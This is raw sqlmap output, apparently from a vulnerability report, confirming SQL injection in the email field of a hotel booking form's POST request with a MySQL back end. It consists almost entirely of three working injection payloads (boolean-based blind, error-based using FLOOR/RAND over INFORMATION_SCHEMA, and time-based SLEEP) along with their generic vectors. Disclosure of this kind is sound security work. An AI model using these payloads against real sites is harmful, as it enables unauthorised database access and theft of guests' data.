 sqlmap identified the following injection point(s) with a total of 571 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: title=Dr.&fname=123123&lname=123&email=123qqq@qe.com' AND 6492=(SELECT (CASE WHEN (6492=6492) THEN 6492 ELS
E (SELECT 2250 UNION SELECT 2680) END))-- -&nation=NPLE&country=Austria&phone=123&troom=Superior Room&bed=Single&nroom=1
&meal=Room only&cin=2025-10-08&cout=2025-10-18&code1=56106024&code=56106024&submit=%E6%8F%90%E4%BA%A4
    Vector: AND [RANDNUM]=(SELECT (CASE WHEN ([INFERENCE]) THEN [RANDNUM] ELSE (SELECT [RANDNUM1] UNION SELECT [RANDNUM2
]) END))[GENERIC_SQL_COMMENT]

    Type: error-based
    Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: title=Dr.&fname=123123&lname=123&email=123qqq@qe.com' AND (SELECT 6086 FROM(SELECT COUNT(*),CONCAT(0x71706b
6271,(SELECT (ELT(6086=6086,1))),0x71716a6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- yHPh&na
tion=NPLE&country=Austria&phone=123&troom=Superior Room&bed=Single&nroom=1&meal=Room only&cin=2025-10-08&cout=2025-10-18
&code1=56106024&code=56106024&submit=%E6%8F%90%E4%BA%A4
    Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]',FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: title=Dr.&fname=123123&lname=123&email=123qqq@qe.com' AND (SELECT 8988 FROM (SELECT(SLEEP(5)))KcGR)-- qTnl&
nation=NPLE&country=Austria&phone=123&troom=Superior Room&bed=Single&nroom=1&meal=Room only&cin=2025-10-08&cout=2025-10-
18&code1=56106024&code=56106024&submit=%E6%8F%90%E4%BA%A4
    Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
---
[19:29:12] [INFO] the back-end DBMS is MySQL